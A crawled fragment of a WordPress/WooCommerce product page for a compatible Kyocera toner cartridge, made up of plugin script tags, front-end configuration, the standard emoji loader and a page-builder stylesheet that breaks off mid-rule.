<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"1d8a01dc53","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"8f1b59bd9e"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0dd1c63e9d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5002,"title":"Kyocera%20Mita%20TK-132%20Compatible%20Toner%20-%20Black%20-%20iNet%20Computers","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"3697":{"name":"Canon 051H Black fuzion Printer Toner , High Yield (2169C001)","price":110},"1736":{"name":"Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer","price":120},"1466":{"name":"fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)","price":60},"4564":{"name":"Brother TN110C Remanufactured Toner - Cyan","price":193.23},"5002":{"name":"Kyocera Mita TK-132 Compatible Toner - Black","price":143.49}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"7654e9b3fc"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"5002","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10665.css?ver=1768979968
body_size: 4278
content:
.elementor-10665 .elementor-element.elementor-element-eae0d31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-eae0d31:not(.elementor-motion-effects-element-type-background), .elementor-10665 .elementor-element.elementor-element-eae0d31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CAD8F4;}.elementor-10665 .elementor-element.elementor-element-afe70f0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs :is( .woocommerce-breadcrumb, i ){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a{color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb a:hover{color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );justify-content:center;margin:0;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs i,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .divider,
					.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .delimeter{font-size:9px;}.elementor-10665 .elementor-element.elementor-element-afe70f0 .shopengine-breadcrumbs .woocommerce-breadcrumb i{margin:0 8px;}.elementor-10665 .elementor-element.elementor-element-b59b897{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-f5d417f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-bb13b84.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .woocommerce-product-gallery__image img{border-radius:20px;}.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 16%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:16%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:16%;}.shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-widget .shopengine-product-image .images.woocommerce-product-gallery .flex-control-thumbs li img{border-radius:4px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs li{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-control-thumbs{margin-left:-10px;margin-right:-10px;margin-top:5px;margin-bottom:-5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider:not( .owl-loaded ){padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider .owl-stage{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .product-thumbs-slider{margin-top:5px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle{color:var( --e-global-color-primary );border:var( --e-global-color-primary );box-shadow:var( --e-global-color-primary );-webkit-box-shadow:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );font-size:18px;height:40px;width:80px;border-radius:100px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .shopengine-product-image-toggle svg{width:18px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .onsale{color:#ffffff;background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:15px;line-height:20px;height:60px;width:60px;border-radius:60px;}.elementor-10665 .elementor-element.elementor-element-bb13b84 .shopengine-product-image .flex-direction-nav .flex-prev:before, .shopengine-widget .shopengine-product-image .flex-direction-nav .flex-next:before{font-size:16px;color:var( --e-global-color-accent );background-color:#fff;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:0px;}.elementor-10665 .elementor-element.elementor-element-b75c341 .product-title{margin:0;padding:0;color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;line-height:30px;letter-spacing:0.1px;}.elementor-10665 .elementor-element.elementor-element-b75c341.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price{display:flex;align-items:center;justify-content:flex-start;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del, .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins{background:none;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price .amount, .price ins){font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;line-height:30px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price :is(.price, .price del, .price del .amount, .price ins ){color:#88888A;opacity:1;vertical-align:middle;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-right:8px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-left:8px;font-size:12px;font-weight:400;text-transform:uppercase;line-height:20px;color:#FFFFFF;background:#EA4335;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price del{margin-left:8px;margin-right:0px;}.rtl .elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price .shopengine-discount-badge{margin-right:8px;margin-left:0px;}.elementor-10665 .elementor-element.elementor-element-ed37ba4 .shopengine-product-price .price ins .amount{background:var( --e-global-color-secondary );color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:20px;font-weight:500;}.elementor-10665 .elementor-element.elementor-element-247c724.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock p{font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock{color:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .in-stock svg{fill:#169543;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock{color:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .out-of-stock svg{fill:#d9534f;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder{color:#ee9800;}.elementor-10665 .elementor-element.elementor-element-247c724 .shopengine-product-stock .available-on-backorder svg{fill:#ee9800;}.elementor-10665 .elementor-element.elementor-element-1042e9c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt, .elementor-10665 .elementor-element.elementor-element-1042e9c .shopengine-product-excerpt p{color:var( --e-global-color-text );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button{background-color:#25D366;fill:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:hover, .elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button:focus{background-color:#45B46F;}.elementor-10665 .elementor-element.elementor-element-62b1a10.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10665 .elementor-element.elementor-element-62b1a10 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock{text-align:left;display:block;font-family:"Jost", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:17px;color:#169543;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .stock{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .stock{text-align:left;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches table.variations{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches table.variations{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-right .shopengine-swatches .single_variation_wrap{text-align:left;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41.elementor-align-left .shopengine-swatches .single_variation_wrap{text-align:right;}.elementor-10665 .elementor-element.elementor-element-030ec41.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{display:block;font-size:14px;font-weight:400;line-height:18px;margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .stock.out-of-stock{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:18px;border-style:solid;border-color:var( --e-global-color-secondary );border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{color:#FFFFFF;background-color:var( --e-global-color-secondary );border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button:hover{color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button:hover{background-color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart .button{border-width:1px 1px 1px 1px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .cart  .button{border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{font-size:16px;font-weight:500;letter-spacing:0.5px;color:var( --e-global-color-accent );background:#FFFFFF;padding:10px 0px 10px 0px;border-style:solid;border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity .qty{padding:10px 0px 10px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap button{border-style:solid;border-color:var( --e-global-color-accent );}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.default .quantity .qty{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .quantity .qty{border-width:1px 0 1px 0;border-radius:0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .minus{border-width:1px 1px 1px 1px;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.both .plus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 1px 1px 0;border-radius:0 5px 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .quantity .qty{border-width:1px 0 1px 1px;border-radius:0 0 5px 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;border-radius:5px 0 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .plus{border-width:1px 1px 0 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.before .minus{border-width:1px 1px 1px 1px;border-radius:0 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 0 1px 1px;border-radius:5px 0 0 5px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .quantity .qty{border-width:1px 1px 1px 0;border-radius:5px 5px 0 0;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 5px 0 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .plus{border-width:1px 1px 0 1px;border-radius:0 0 0 5px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;border-radius:0 0 5px 0;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap.after .minus{border-width:1px 1px 1px 1px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 10px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .quantity-wrap{margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{font-size:14px;font-weight:500;line-height:18px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.label{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.select, .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations th.select{color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{flex-direction:row;margin:0px 0px 15px 0px;gap:15px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.label{width:60px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations td.value{width:100%;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description p{color:#666666;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-description{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.price, .price del, .price ins ){font-size:18px;font-weight:700;line-height:24px;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .price ins .amount{background:transparent;color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-badge{color:#FFFFFF;background:#EA4335;font-size:12px;line-height:20px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .woocommerce-variation-price{margin:0px 0px 15px 0px;display:block;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations tr{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations{margin:0px 0px 15px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{color:#101010;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;border-radius:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .variations select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_color{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-radius:100px;border-style:solid;border-width:2px 